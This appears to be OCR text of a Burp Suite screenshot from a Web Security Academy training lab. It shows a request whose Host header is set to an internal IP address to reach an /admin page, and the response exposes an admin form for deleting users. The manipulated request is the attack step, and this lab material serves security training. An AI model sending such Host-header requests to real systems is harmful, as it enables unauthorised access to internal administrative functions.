 Request
Raw Params Headers Hex
GET http://acab1f4b1f3c7628805c2515009a00c9.web-security-academy.net/admin HTTP/1.1
Host: 192.168.0.249
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://acab1f4b1f3c7628805c2515009a00c9.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
Response
Raw Headers Hex HTML Render
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<form class="login-form" action="/admin/delete"
method="POST">
<input required type="hidden" name="csrf"
value="160V3zUCh4dS89gMZvAC0f8ZJOnHfBTw">
<label>Username</label>
<input required type="text" name="username">
<button class="button" type="submit"> Delete user
</button>